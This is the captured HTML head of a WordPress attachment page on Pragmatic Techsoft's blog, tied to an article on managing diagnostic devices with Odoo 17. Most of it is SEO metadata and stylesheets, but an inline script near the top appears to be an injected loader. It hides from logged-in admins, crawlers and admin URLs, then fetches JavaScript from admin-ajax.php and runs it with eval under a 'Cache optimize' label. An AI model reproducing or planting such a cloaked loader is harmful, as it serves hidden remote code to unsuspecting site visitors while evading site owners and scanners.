

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/
body_size: 14665
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04 - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04 - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/","url":"https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/","name":"Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04 - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04.jpg","datePublished":"2023-11-15T10:16:08+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/11/Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Can Odoo 17 Help Manage Your Diagnostic Device Portfolio More Efficiently?","item":"https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/"},{"@type":"ListItem","position":3,"name":"Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Can-Odoo-17-Help-Manage-Your-Diagnostic-Device-Portfolio-04 Comments Feed" href="https://blog.pragtech.co.in/can-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently/can-odoo-17-help-manage-your-diagnostic-device-portfolio-04/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/10611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=10611' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fcan-odoo-17-help-manage-your-diagnostic-device-portfolio-more-efficiently%2Fcan-odoo-17-help-manage-your-diagnostic-device-portfolio-04%2F" />
